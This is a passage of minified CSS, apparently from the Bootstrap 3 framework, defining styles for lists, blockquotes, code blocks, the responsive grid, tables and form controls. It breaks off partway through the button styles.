.list-unstyled {	padding-left: 0;	list-style: none}.list-inline {	padding-left: 0;	margin-left: -5px;	list-style: none}.list-inline>li {	display: inline-block;	padding-right: 5px;	padding-left: 5px}dl {	margin-top: 0;	margin-bottom: 20px}dd,dt {	line-height: 1.42857143}dt {	font-weight: 700}dd {	margin-left: 0}@media (min-width:768px) {	.dl-horizontal dt {		float: left;		width: 160px;		overflow: hidden;		clear: left;		text-align: right;		text-overflow: ellipsis;		white-space: nowrap	}	.dl-horizontal dd {		margin-left: 180px	}}abbr[data-original-title],abbr[title] {	cursor: help;	border-bottom: 1px dotted #777}.initialism {	font-size: 90%;	text-transform: uppercase}blockquote {	padding: 10px 20px;	margin: 0 0 20px;	font-size: 17.5px;	border-left: 5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {	margin-bottom: 0}blockquote .small,blockquote footer,blockquote small {	display: block;	font-size: 80%;	line-height: 1.42857143;	color: #777}blockquote .small:before,blockquote footer:before,blockquote small:before {	content: '\2014 \00A0'}.blockquote-reverse,blockquote.pull-right {	padding-right: 15px;	padding-left: 0;	text-align: right;	border-right: 5px solid #eee;	border-left: 0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {	content: ''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {	content: '\00A0 \2014'}address {	margin-bottom: 20px;	font-style: normal;	line-height: 1.42857143}code,kbd,pre,samp {	font-family: Menlo, Monaco, Consolas, "Courier New", monospace}code {	padding: 2px 4px;	font-size: 90%;	color: #c7254e;	background-color: #f9f2f4;	border-radius: 4px}kbd {	padding: 2px 4px;	font-size: 90%;	color: #fff;	background-color: #333;	border-radius: 3px;	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)}kbd kbd {	padding: 0;	font-size: 100%;	font-weight: 700;	-webkit-box-shadow: none;	box-shadow: none}pre {	display: block;	padding: 9.5px;	margin: 0 0 10px;	font-size: 13px;	line-height: 1.42857143;	color: #333;	word-break: break-all;	word-wrap: break-word;	background-color: #f5f5f5;	border: 1px solid #ccc;	border-radius: 4px}pre code {	padding: 0;	font-size: inherit;	color: inherit;	white-space: pre-wrap;	background-color: transparent;	border-radius: 0}.pre-scrollable {	max-height: 340px;	overflow-y: scroll}.container {	padding-right: 15px;	padding-left: 15px;	margin-right: auto;	margin-left: auto}@media (min-width:768px) {	.container {		width: 750px	}}@media (min-width:992px) {	.container {		width: 970px	}}@media (min-width:1200px) {	.container {		width: 1170px	}}.container-fluid {	padding-right: 15px;	padding-left: 15px;	margin-right: auto;	margin-left: auto}.row {	margin-right: -15px;	margin-left: -15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {	position: relative;	min-height: 1px;	padding-right: 15px;	padding-left: 15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {	float: left}.col-xs-12 {	width: 100%}.col-xs-11 {	width: 91.66666667%}.col-xs-10 {	width: 83.33333333%}.col-xs-9 {	width: 75%}.col-xs-8 {	width: 66.66666667%}.col-xs-7 {	width: 58.33333333%}.col-xs-6 {	width: 50%}.col-xs-5 {	width: 41.66666667%}.col-xs-4 {	width: 33.33333333%}.col-xs-3 {	width: 25%}.col-xs-2 {	width: 16.66666667%}.col-xs-1 {	width: 8.33333333%}.col-xs-pull-12 {	right: 100%}.col-xs-pull-11 {	right: 91.66666667%}.col-xs-pull-10 {	right: 83.33333333%}.col-xs-pull-9 {	right: 75%}.col-xs-pull-8 {	right: 66.66666667%}.col-xs-pull-7 {	right: 58.33333333%}.col-xs-pull-6 {	right: 50%}.col-xs-pull-5 {	right: 41.66666667%}.col-xs-pull-4 {	right: 33.33333333%}.col-xs-pull-3 {	right: 25%}.col-xs-pull-2 {	right: 16.66666667%}.col-xs-pull-1 {	right: 8.33333333%}.col-xs-pull-0 {	right: auto}.col-xs-push-12 {	left: 100%}.col-xs-push-11 {	left: 91.66666667%}.col-xs-push-10 {	left: 83.33333333%}.col-xs-push-9 {	left: 75%}.col-xs-push-8 {	left: 66.66666667%}.col-xs-push-7 {	left: 58.33333333%}.col-xs-push-6 {	left: 50%}.col-xs-push-5 {	left: 41.66666667%}.col-xs-push-4 {	left: 33.33333333%}.col-xs-push-3 {	left: 25%}.col-xs-push-2 {	left: 16.66666667%}.col-xs-push-1 {	left: 8.33333333%}.col-xs-push-0 {	left: auto}.col-xs-offset-12 {	margin-left: 100%}.col-xs-offset-11 {	margin-left: 91.66666667%}.col-xs-offset-10 {	margin-left: 83.33333333%}.col-xs-offset-9 {	margin-left: 75%}.col-xs-offset-8 {	margin-left: 66.66666667%}.col-xs-offset-7 {	margin-left: 58.33333333%}.col-xs-offset-6 {	margin-left: 50%}.col-xs-offset-5 {	margin-left: 41.66666667%}.col-xs-offset-4 {	margin-left: 33.33333333%}.col-xs-offset-3 {	margin-left: 25%}.col-xs-offset-2 {	margin-left: 16.66666667%}.col-xs-offset-1 {	margin-left: 8.33333333%}.col-xs-offset-0 {	margin-left: 0}@media (min-width:768px) {	.col-sm-1,	.col-sm-10,	.col-sm-11,	.col-sm-12,	.col-sm-2,	.col-sm-3,	.col-sm-4,	.col-sm-5,	.col-sm-6,	.col-sm-7,	.col-sm-8,	.col-sm-9 {		float: left	}	.col-sm-12 {		width: 100%	}	.col-sm-11 {		width: 91.66666667%	}	.col-sm-10 {		width: 83.33333333%	}	.col-sm-9 {		width: 75%	}	.col-sm-8 {		width: 66.66666667%	}	.col-sm-7 {		width: 58.33333333%	}	.col-sm-6 {		width: 50%	}	.col-sm-5 {		width: 41.66666667%	}	.col-sm-4 {		width: 33.33333333%	}	.col-sm-3 {		width: 25%	}	.col-sm-2 {		width: 16.66666667%	}	.col-sm-1 {		width: 8.33333333%	}	.col-sm-pull-12 {		right: 100%	}	.col-sm-pull-11 {		right: 91.66666667%	}	.col-sm-pull-10 {		right: 83.33333333%	}	.col-sm-pull-9 {		right: 75%	}	.col-sm-pull-8 {		right: 66.66666667%	}	.col-sm-pull-7 {		right: 58.33333333%	}	.col-sm-pull-6 {		right: 50%	}	.col-sm-pull-5 {		right: 41.66666667%	}	.col-sm-pull-4 {		right: 33.33333333%	}	.col-sm-pull-3 {		right: 25%	}	.col-sm-pull-2 {		right: 16.66666667%	}	.col-sm-pull-1 {		right: 8.33333333%	}	.col-sm-pull-0 {		right: auto	}	.col-sm-push-12 {		left: 100%	}	.col-sm-push-11 {		left: 91.66666667%	}	.col-sm-push-10 {		left: 83.33333333%	}	.col-sm-push-9 {		left: 75%	}	.col-sm-push-8 {		left: 66.66666667%	}	.col-sm-push-7 {		left: 58.33333333%	}	.col-sm-push-6 {		left: 50%	}	.col-sm-push-5 {		left: 41.66666667%	}	.col-sm-push-4 {		left: 33.33333333%	}	.col-sm-push-3 {		left: 25%	}	.col-sm-push-2 {		left: 16.66666667%	}	.col-sm-push-1 {		left: 8.33333333%	}	.col-sm-push-0 {		left: auto	}	.col-sm-offset-12 {		margin-left: 100%	}	.col-sm-offset-11 {		margin-left: 91.66666667%	}	.col-sm-offset-10 {		margin-left: 83.33333333%	}	.col-sm-offset-9 {		margin-left: 75%	}	.col-sm-offset-8 {		margin-left: 66.66666667%	}	.col-sm-offset-7 {		margin-left: 58.33333333%	}	.col-sm-offset-6 {		margin-left: 50%	}	.col-sm-offset-5 {		margin-left: 41.66666667%	}	.col-sm-offset-4 {		margin-left: 33.33333333%	}	.col-sm-offset-3 {		margin-left: 25%	}	.col-sm-offset-2 {		margin-left: 16.66666667%	}	.col-sm-offset-1 {		margin-left: 8.33333333%	}	.col-sm-offset-0 {		margin-left: 0	}}@media (min-width:992px) {	.col-md-1,	.col-md-10,	.col-md-11,	.col-md-12,	.col-md-2,	.col-md-3,	.col-md-4,	.col-md-5,	.col-md-6,	.col-md-7,	.col-md-8,	.col-md-9 {		float: left	}	.col-md-12 {		width: 100%	}	.col-md-11 {		width: 91.66666667%	}	.col-md-10 {		width: 83.33333333%	}	.col-md-9 {		width: 75%	}	.col-md-8 {		width: 66.66666667%	}	.col-md-7 {		width: 58.33333333%	}	.col-md-6 {		width: 50%	}	.col-md-5 {		width: 41.66666667%	}	.col-md-4 {		width: 33.33333333%	}	.col-md-3 {		width: 25%	}	.col-md-2 {		width: 16.66666667%	}	.col-md-1 {		width: 8.33333333%	}	.col-md-pull-12 {		right: 100%	}	.col-md-pull-11 {		right: 91.66666667%	}	.col-md-pull-10 {		right: 83.33333333%	}	.col-md-pull-9 {		right: 75%	}	.col-md-pull-8 {		right: 66.66666667%	}	.col-md-pull-7 {		right: 58.33333333%	}	.col-md-pull-6 {		right: 50%	}	.col-md-pull-5 {		right: 41.66666667%	}	.col-md-pull-4 {		right: 33.33333333%	}	.col-md-pull-3 {		right: 25%	}	.col-md-pull-2 {		right: 16.66666667%	}	.col-md-pull-1 {		right: 8.33333333%	}	.col-md-pull-0 {		right: auto	}	.col-md-push-12 {		left: 100%	}	.col-md-push-11 {		left: 91.66666667%	}	.col-md-push-10 {		left: 83.33333333%	}	.col-md-push-9 {		left: 75%	}	.col-md-push-8 {		left: 66.66666667%	}	.col-md-push-7 {		left: 58.33333333%	}	.col-md-push-6 {		left: 50%	}	.col-md-push-5 {		left: 41.66666667%	}	.col-md-push-4 {		left: 33.33333333%	}	.col-md-push-3 {		left: 25%	}	.col-md-push-2 {		left: 16.66666667%	}	.col-md-push-1 {		left: 8.33333333%	}	.col-md-push-0 {		left: auto	}	.col-md-offset-12 {		margin-left: 100%	}	.col-md-offset-11 {		margin-left: 91.66666667%	}	.col-md-offset-10 {		margin-left: 83.33333333%	}	.col-md-offset-9 {		margin-left: 75%	}	.col-md-offset-8 {		margin-left: 66.66666667%	}	.col-md-offset-7 {		margin-left: 58.33333333%	}	.col-md-offset-6 {		margin-left: 50%	}	.col-md-offset-5 {		margin-left: 41.66666667%	}	.col-md-offset-4 {		margin-left: 33.33333333%	}	.col-md-offset-3 {		margin-left: 25%	}	.col-md-offset-2 {		margin-left: 16.66666667%	}	.col-md-offset-1 {		margin-left: 8.33333333%	}	.col-md-offset-0 {		margin-left: 0	}}@media (min-width:1200px) {	.col-lg-1,	.col-lg-10,	.col-lg-11,	.col-lg-12,	.col-lg-2,	.col-lg-3,	.col-lg-4,	.col-lg-5,	.col-lg-6,	.col-lg-7,	.col-lg-8,	.col-lg-9 {		float: left	}	.col-lg-12 {		width: 100%	}	.col-lg-11 {		width: 91.66666667%	}	.col-lg-10 {		width: 83.33333333%	}	.col-lg-9 {		width: 75%	}	.col-lg-8 {		width: 66.66666667%	}	.col-lg-7 {		width: 58.33333333%	}	.col-lg-6 {		width: 50%	}	.col-lg-5 {		width: 41.66666667%	}	.col-lg-4 {		width: 33.33333333%	}	.col-lg-3 {		width: 25%	}	.col-lg-2 {		width: 16.66666667%	}	.col-lg-1 {		width: 8.33333333%	}	.col-lg-pull-12 {		right: 100%	}	.col-lg-pull-11 {		right: 91.66666667%	}	.col-lg-pull-10 {		right: 83.33333333%	}	.col-lg-pull-9 {		right: 75%	}	.col-lg-pull-8 {		right: 66.66666667%	}	.col-lg-pull-7 {		right: 58.33333333%	}	.col-lg-pull-6 {		right: 50%	}	.col-lg-pull-5 {		right: 41.66666667%	}	.col-lg-pull-4 {		right: 33.33333333%	}	.col-lg-pull-3 {		right: 25%	}	.col-lg-pull-2 {		right: 16.66666667%	}	.col-lg-pull-1 {		right: 8.33333333%	}	.col-lg-pull-0 {		right: auto	}	.col-lg-push-12 {		left: 100%	}	.col-lg-push-11 {		left: 91.66666667%	}	.col-lg-push-10 {		left: 83.33333333%	}	.col-lg-push-9 {		left: 75%	}	.col-lg-push-8 {		left: 66.66666667%	}	.col-lg-push-7 {		left: 58.33333333%	}	.col-lg-push-6 {		left: 50%	}	.col-lg-push-5 {		left: 41.66666667%	}	.col-lg-push-4 {		left: 33.33333333%	}	.col-lg-push-3 {		left: 25%	}	.col-lg-push-2 {		left: 16.66666667%	}	.col-lg-push-1 {		left: 8.33333333%	}	.col-lg-push-0 {		left: auto	}	.col-lg-offset-12 {		margin-left: 100%	}	.col-lg-offset-11 {		margin-left: 91.66666667%	}	.col-lg-offset-10 {		margin-left: 83.33333333%	}	.col-lg-offset-9 {		margin-left: 75%	}	.col-lg-offset-8 {		margin-left: 66.66666667%	}	.col-lg-offset-7 {		margin-left: 58.33333333%	}	.col-lg-offset-6 {		margin-left: 50%	}	.col-lg-offset-5 {		margin-left: 41.66666667%	}	.col-lg-offset-4 {		margin-left: 33.33333333%	}	.col-lg-offset-3 {		margin-left: 25%	}	.col-lg-offset-2 {		margin-left: 16.66666667%	}	.col-lg-offset-1 {		margin-left: 8.33333333%	}	.col-lg-offset-0 {		margin-left: 0	}}table {	background-color: transparent}caption {	padding-top: 8px;	padding-bottom: 8px;	color: #777;	text-align: left}th {	text-align: left}.table {	width: 100%;	max-width: 100%;	margin-bottom: 20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {	padding: 8px;	line-height: 1.42857143;	vertical-align: top;	border-top: 1px solid #ddd}.table>thead>tr>th {	vertical-align: bottom;	border-bottom: 2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th {	border-top: 0}.table>tbody+tbody {	border-top: 2px solid #ddd}.table .table {	background-color: #fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th {	padding: 5px}.table-bordered {	border: 1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {	border: 1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {	border-bottom-width: 2px}.table-striped>tbody>tr:nth-of-type(odd) {	background-color: #f9f9f9}.table-hover>tbody>tr:hover {	background-color: #f5f5f5}table col[class*=col-] {	position: static;	display: table-column;	float: none}table td[class*=col-],table th[class*=col-] {	position: static;	display: table-cell;	float: none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active {	background-color: #f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover {	background-color: #e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {	background-color: #dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {	background-color: #d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info {	background-color: #d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover {	background-color: #c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {	background-color: #fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {	background-color: #faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {	background-color: #f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {	background-color: #ebcccc}.table-responsive {	min-height: .01%;	overflow-x: auto}@media screen and (max-width:767px) {	.table-responsive {		width: 100%;		margin-bottom: 15px;		overflow-y: hidden;		-ms-overflow-style: -ms-autohiding-scrollbar;		border: 1px solid #ddd	}	.table-responsive>.table {		margin-bottom: 0	}	.table-responsive>.table>tbody>tr>td,	.table-responsive>.table>tbody>tr>th,	.table-responsive>.table>tfoot>tr>td,	.table-responsive>.table>tfoot>tr>th,	.table-responsive>.table>thead>tr>td,	.table-responsive>.table>thead>tr>th {		white-space: nowrap	}	.table-responsive>.table-bordered {		border: 0	}	.table-responsive>.table-bordered>tbody>tr>td:first-child,	.table-responsive>.table-bordered>tbody>tr>th:first-child,	.table-responsive>.table-bordered>tfoot>tr>td:first-child,	.table-responsive>.table-bordered>tfoot>tr>th:first-child,	.table-responsive>.table-bordered>thead>tr>td:first-child,	.table-responsive>.table-bordered>thead>tr>th:first-child {		border-left: 0	}	.table-responsive>.table-bordered>tbody>tr>td:last-child,	.table-responsive>.table-bordered>tbody>tr>th:last-child,	.table-responsive>.table-bordered>tfoot>tr>td:last-child,	.table-responsive>.table-bordered>tfoot>tr>th:last-child,	.table-responsive>.table-bordered>thead>tr>td:last-child,	.table-responsive>.table-bordered>thead>tr>th:last-child {		border-right: 0	}	.table-responsive>.table-bordered>tbody>tr:last-child>td,	.table-responsive>.table-bordered>tbody>tr:last-child>th,	.table-responsive>.table-bordered>tfoot>tr:last-child>td,	.table-responsive>.table-bordered>tfoot>tr:last-child>th {		border-bottom: 0	}}fieldset {	min-width: 0;	padding: 0;	margin: 0;	border: 0}legend {	display: block;	width: 100%;	padding: 0;	margin-bottom: 20px;	font-size: 21px;	line-height: inherit;	color: #333;	border: 0;	border-bottom: 1px solid #e5e5e5}label {	display: inline-block;	max-width: 100%;	margin-bottom: 5px;	font-weight: 700}input[type=search] {	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box}input[type=checkbox],input[type=radio] {	margin: 4px 0 0;	margin-top: 1px\9;	line-height: normal}input[type=file] {	display: block}input[type=range] {	display: block;	width: 100%}select[multiple],select[size] {	height: auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus {	outline: thin dotted;	outline: 5px auto -webkit-focus-ring-color;	outline-offset: -2px}output {	display: block;	padding-top: 7px;	font-size: 14px;	line-height: 1.42857143;	color: #555}.form-control {	display: block;	width: 100%;	height: 34px;	padding: 6px 12px;	font-size: 14px;	line-height: 1.42857143;	color: #555;	background-color: #fff;	background-image: none;	border: 1px solid #ccc;	border-radius: 4px;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus {	border-color: #66afe9;	outline: 0;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)}.form-control::-moz-placeholder {	color: #999;	opacity: 1}.form-control:-ms-input-placeholder {	color: #999}.form-control::-webkit-input-placeholder {	color: #999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {	background-color: #eee;	opacity: 1}.form-control[disabled],fieldset[disabled] .form-control {	cursor: not-allowed}textarea.form-control {	height: auto}input[type=search] {	-webkit-appearance: none}@media screen and (-webkit-min-device-pixel-ratio:0) {	input[type=date].form-control,	input[type=time].form-control,	input[type=datetime-local].form-control,	input[type=month].form-control {		line-height: 34px	}	.input-group-sm input[type=date],	.input-group-sm input[type=time],	.input-group-sm input[type=datetime-local],	.input-group-sm input[type=month],	input[type=date].input-sm,	input[type=time].input-sm,	input[type=datetime-local].input-sm,	input[type=month].input-sm {		line-height: 30px	}	.input-group-lg input[type=date],	.input-group-lg input[type=time],	.input-group-lg input[type=datetime-local],	.input-group-lg input[type=month],	input[type=date].input-lg,	input[type=time].input-lg,	input[type=datetime-local].input-lg,	input[type=month].input-lg {		line-height: 46px	}}.form-group {	margin-bottom: 15px}.checkbox,.radio {	position: relative;	display: block;	margin-top: 10px;	margin-bottom: 10px}.checkbox label,.radio label {	min-height: 20px;	padding-left: 20px;	margin-bottom: 0;	font-weight: 400;	cursor: pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio] {	position: absolute;	margin-top: 4px\9;	margin-left: -20px}.checkbox+.checkbox,.radio+.radio {	margin-top: -5px}.checkbox-inline,.radio-inline {	position: relative;	display: inline-block;	padding-left: 20px;	margin-bottom: 0;	font-weight: 400;	vertical-align: middle;	cursor: pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {	margin-top: 0;	margin-left: 10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {	cursor: not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline {	cursor: not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label {	cursor: not-allowed}.form-control-static {	min-height: 34px;	padding-top: 7px;	padding-bottom: 7px;	margin-bottom: 0}.form-control-static.input-lg,.form-control-static.input-sm {	padding-right: 0;	padding-left: 0}.input-sm {	height: 30px;	padding: 5px 10px;	font-size: 12px;	line-height: 1.5;	border-radius: 3px}select.input-sm {	height: 30px;	line-height: 30px}select[multiple].input-sm,textarea.input-sm {	height: auto}.form-group-sm .form-control {	height: 30px;	padding: 5px 10px;	font-size: 12px;	line-height: 1.5;	border-radius: 3px}.form-group-sm select.form-control {	height: 30px;	line-height: 30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control {	height: auto}.form-group-sm .form-control-static {	height: 30px;	min-height: 32px;	padding: 6px 10px;	font-size: 12px;	line-height: 1.5}.input-lg {	height: 46px;	padding: 10px 16px;	font-size: 18px;	line-height: 1.3333333;	border-radius: 6px}select.input-lg {	height: 46px;	line-height: 46px}select[multiple].input-lg,textarea.input-lg {	height: auto}.form-group-lg .form-control {	height: 46px;	padding: 10px 16px;	font-size: 18px;	line-height: 1.3333333;	border-radius: 6px}.form-group-lg select.form-control {	height: 46px;	line-height: 46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control {	height: auto}.form-group-lg .form-control-static {	height: 46px;	min-height: 38px;	padding: 11px 16px;	font-size: 18px;	line-height: 1.3333333}.has-feedback {	position: relative}.has-feedback .form-control {	padding-right: 42.5px}.form-control-feedback {	position: absolute;	top: 0;	right: 0;	z-index: 2;	display: block;	width: 34px;	height: 34px;	line-height: 34px;	text-align: center;	pointer-events: none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback {	width: 46px;	height: 46px;	line-height: 46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback {	width: 30px;	height: 30px;	line-height: 30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label {	color: #3c763d}.has-success .form-control {	border-color: #3c763d;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)}.has-success .form-control:focus {	border-color: #2b542c;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}.has-success .input-group-addon {	color: #3c763d;	background-color: #dff0d8;	border-color: #3c763d}.has-success .form-control-feedback {	color: #3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label {	color: #8a6d3b}.has-warning .form-control {	border-color: #8a6d3b;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)}.has-warning .form-control:focus {	border-color: #66512c;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}.has-warning .input-group-addon {	color: #8a6d3b;	background-color: #fcf8e3;	border-color: #8a6d3b}.has-warning .form-control-feedback {	color: #8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label {	color: #a94442}.has-error .form-control {	border-color: #a94442;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)}.has-error .form-control:focus {	border-color: #843534;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.has-error .input-group-addon {	color: #a94442;	background-color: #f2dede;	border-color: #a94442}.has-error .form-control-feedback {	color: #a94442}.has-feedback label~.form-control-feedback {	top: 25px}.has-feedback label.sr-only~.form-control-feedback {	top: 0}.help-block {	display: block;	margin-top: 5px;	margin-bottom: 10px;	color: #737373}@media (min-width:768px) {	.form-inline .form-group {		display: inline-block;		margin-bottom: 0;		vertical-align: middle	}	.form-inline .form-control {		display: inline-block;		width: auto;		vertical-align: middle	}	.form-inline .form-control-static {		display: inline-block	}	.form-inline .input-group {		display: inline-table;		vertical-align: middle	}	.form-inline .input-group .form-control,	.form-inline .input-group .input-group-addon,	.form-inline .input-group .input-group-btn {		width: auto	}	.form-inline .input-group>.form-control {		width: 100%	}	.form-inline .control-label {		margin-bottom: 0;		vertical-align: middle	}	.form-inline .checkbox,	.form-inline .radio {		display: inline-block;		margin-top: 0;		margin-bottom: 0;		vertical-align: middle	}	.form-inline .checkbox label,	.form-inline .radio label {		padding-left: 0	}	.form-inline .checkbox input[type=checkbox],	.form-inline .radio input[type=radio] {		position: relative;		margin-left: 0	}	.form-inline .has-feedback .form-control-feedback {		top: 0	}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline {	padding-top: 7px;	margin-top: 0;	margin-bottom: 0}.form-horizontal .checkbox,.form-horizontal .radio {	min-height: 27px}.form-horizontal .form-group {	margin-right: -15px;	margin-left: -15px}@media (min-width:768px) {	.form-horizontal .control-label {		padding-top: 7px;		margin-bottom: 0;		text-align: right	}}.form-horizontal .has-feedback .form-control-feedback {	right: 15px}@media (min-width:768px) {	.form-horizontal .form-group-lg .control-label {		padding-top: 14.33px;		font-size: 18px	}}@media (min-width:768px) {	.form-horizontal .form-group-sm .control-label {		padding-top: 6px;		font-size: 12px	}}.btn {	display: inline-block;	padding: 6px 12px;	margin-bottom: 0;	font-size: 14px;	font-weight: 400;	line-height: 